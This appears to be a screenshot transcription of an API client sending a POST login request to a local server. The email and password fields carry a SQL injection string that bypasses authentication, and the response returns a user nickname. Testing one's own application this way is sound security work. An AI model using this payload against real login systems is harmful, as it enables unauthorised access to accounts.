 POST http://localhost:8080/login
Params Authorization Headers (8) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "email" : "' or ''='",
3 "pwd" : "' or ''='"
4 }
Body Cookies Headers (8) Test Results
{} JSON Preview Visualize
1 {
2 "nickname": "a2"
3 }